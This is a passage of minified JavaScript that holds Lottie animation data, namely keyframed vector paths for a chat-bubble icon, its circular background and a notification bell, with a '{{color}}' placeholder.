106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":168},{"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":174}]}},{"ty":"fl","bm":0,"hd":false,"nm":"","c":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[1,1,1],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[1,1,1],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":168},{"s":[1,1,1],"t":174}]},"r":1,"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}}],"ind":5},{"ty":4,"nm":"icon1 Bg","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[126.5,126.5],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[126.5,126.5],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":168},{"s":[126.5,126.5],"t":174}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":168},{"s":[100,100],"t":174}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[126.5,126.5],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[126.5,126.5],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":168},{"s":[126.5,126.5],"t":174}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":168},{"s":[0],"t":174}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}},"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":168},{"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":174}]}},{"ty":"fl","bm":0,"hd":false,"nm":"","c":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":"{{color}}","t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":"{{color}}","t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":168},{"s":"{{color}}","t":174}]},"r":1,"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}}],"ind":6}]'),l1="5.7.0",s1=60,u1=174.12,c1=0,d1=JSON.parse('[{"nm":"[Asset] notifications","id":"1","layers":[{"ty":4,"nm":"Ellipse 36","sr":1,"st":0,"op":175.12,"ip":48,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[22,23],"t":48},{"s":[22,23],"t":168}]},"s":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"s":[100,100],"t":168}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,105],"t":48},{"s":[68,105],"t":168}]},"r":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"s":[0],"t":168}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[8.67,0],[3.58,7.62],[0,0]],"o":[[-3.58,7.62],[-8.67,0],[0,0],[0,0]],"v":[[41.52,32.5],[22,46],[2,32.5],[41.52,32.5]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[8.67,0],[3.58,7.62],[0,0]],"o":[[-3.58,7.62],[-8.67,0],[0,0],[0,0]],"v":[[41.52,32.5],[22,46],[2,32.5],[41.52,32.5]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[8.67,0],[3.58,7.62],[0,0]],"o":[[-3.58,7.62],[-8.67,0],[0,0],[0,0]],"v":[[41.52,32.5],[22,46],[2,32.5],[41.52,32.5]]}],"t":168}]}},{"ty":"fl","bm":0,"hd":false,"nm":"","c":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0,0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":48},{"s":[1,1,1],"t":168}]},"r":2,"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"s":[100],"t":168}]}}],"ind":1},{"ty":4,"nm":"Vector","sr":1,"st":0,"op":175.12,"ip":48,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[51.04,59.5],"t":48},{"s":[51.04,59.5],"t":168}]},"s":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"s":[100,100],"t":168}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":48},{"s":[68,68],"t":168}]},"r":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"s":[0],"t":168}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0.42,0.51],[0,20.01],[4.88,6.38],[6.42,2.64],[0.06,0.07],[7.12,0],[2.31,-7.72],[0.08,-0.05],[0,-18.17],[5.85,-7.06],[0.44,-0.54],[0.22,-1.77],[-0.77,-1.61],[-3.99,0],[0,0],[-1.64,3.44],[0.22,1.77],[1.14,1.38]],"o":[[-0.44,-0.53],[-5.84,-7.07],[0,-10.36],[-3.6,-4.71],[-0.08,-0.05],[-2.31,-7.73],[-7.12,0],[-0.06,0.07],[-14.98,6.17],[0,20.02],[-0.42,0.51],[-1.14,1.37],[-0.22,1.77],[1.64,3.45],[0,0],[3.97,0],[0.77,-1.61],[-0.22,-1.77],[0,0]],"v":[[99.94,82.16],[98.64,80.59],[89.26,49.24],[81.9,24.01],[67.01,13.08],[66.79,12.91],[51.04,0],[35.3,12.9],[35.08,13.07],[12.83,49.23],[3.45,80.58],[2.15,82.15],[0.07,86.97],[0.91,92.15],[10.03,97.74],[92.08,97.74],[101.16,92.16],[102.02,86.98],[99.94,82.16]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0.42,0.51],[0,20.01],[4.88,6.38],[6.42,2.64],[0.06,0.07],[7.12,0],[2.31,-7.72],[0.08,-0.05],[0,-18.17],[5.85,-7.06],[0.44,-0.54],[0.22,-1.77],[-0.77,-1.61],[-3.99,0],[0,0],[-1.64,3.44],[0.22,1.77],[1.14,1.38]],"o":[[-0.44,-0.53],[-5.84,-7.07],[0,-10.36],[-3.6,-4.71],[-0.08,-0.05],[-2.31,-7.73],[-7.12,0],[-0.06,0.07],[-14.98,6.17],[0,20.02],[-0.42,0.51],[-1.14,1.37],[-0.22,1.77],[1.64,3.45],[0,0],[3.97,0],[0.77,-1.61],[-0.22,-1.77],[0,0]],"v":[[99.94,82.16],[98.64,80.59],[89.26,49.24],[81.9,24.01],[67.01,13.08],[66.79,12.91],[51.04,0],[35.3,12.9],[35.08,13.07],[12.83,49.23],[3.45,80.58],[2.15,82.15],[0.07,86.97],[0.91,92.15],[10.03,97.74],[92.08,97.74],[101.16,92.16],[102.02,86.98],[99.94,82.16]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[0.42,0.51],[0,20.01],[4.88,6.38],[6.42,2.64],[0.06,0.07],[7.12,0],[2.31,-7.72],[0.08,-0.05],[0,-18.17],[5.85,-7.06],[0.44,-0.54],[0.22,-1.77],[-0.77,-1.61],[-3.99,0],[0,0],[-1.64,3.44],[0.22,1.77],[1.14,1.38]],"o":[[-0.44,-0.53],[-5.84,-7.07],[0,-10.36],[-3.6,-4.71],[-0.08,-0.05],[-2.31,-7.73],[-7.12,0],[-0.06,0.07],[-14.98,6.17],[0,20.02],[-0.42,0.51],[-1.14,1.37],[-0.22,1.77],[1.64,3.45],[0,0],[3.97,0],[0.77,-1.61],[-0.22,-1.77],[0,0]],"v":[[99.94,82.16],[98.64,80.59],[89.26,49.24],[81.9,24.01],[67.01,13.08],[66.79,12.91],[51.04,0],[35.3,12.9],[35.08,13.07],[12.83,49.23],[3.45,80.58],[2.15,82.15],[0.07,86.97],[0.91,92.15],[10.03,97.74],[92.08,97.74],[101.16,92.16],[102.02,86.98],[99.94,82.16]]}],"t":168}]}},{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[{"c":true,"i":[],"o":[],"v":[]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[-3.29,1.97],[-1.82,3.38],[0.01,0.18],[0.09,0.16],[0.16,0.09],[0.18,0],[0,0],[0.16,-0.09],[0.09,-0.16],[0.01,-0.18],[-0.09,-0.16],[-3.29,-1.97],[-3.84,0]],"o":[[3.84,0],[3.29,-1.97],[0.09,-0.16],[-0.01,-0.18],[-0.09,-0.16],[-0.16,-0.09],[0,0],[-0.18,0],[-0.16,0.09],[-0.09,0.16],[-0.01,0.18],[1.82,3.38],[3.29,1.97],[0,0]],"v":[[51.04,119],[61.94,115.99],[69.75,107.81],[69.88,107.28],[69.72,106.76],[69.34,106.39],[68.81,106.25],[33.28,106.25],[32.75,106.39],[32.37,106.76],[32.21,107.28],[32.34,107.81],[40.15,115.98],[51.04,119]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[-3.29,1.97],[-1.82,3.38],[0.01,0.18],[0.09,0.16],[0.16,0.09],[0.18,0],[0,0],[0.16,-0.09],[0.09,-0.16],[0.01,-0.18],[-0.09,-0.16],[-3.29,-1.97],[-3.84,0]],"o":[[3.84,0],[3.29,-1.97],[0.09,-0.16],[-0.01,-0.18],[-0.09,-0.16],[-0.16,-0.09],[0,0],[-0.18,0],[-0.16,0.09],[-0.09,0.16],[-0.01,0.18],[1.82,3.38],[3.29,1.97],[0,0]],"v":[[51.04,119],[61.94,115.99],[69.75,107.81],[69.88,107.28],[69.72,106.76],[69.34,106.39],[68.81,106.25],[33.28,106.25],[32.75,106.39],[32.37,106.76],[32.21,107.28],[32.34,107.81],[40.15,115.98],[51.04,119]]}],"t":168}]}},{"ty":"fl","bm":0,"hd":false,"nm":"","c":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0,0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":48},{"s":[1,1,1],"t":168}]},"r":1,"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0}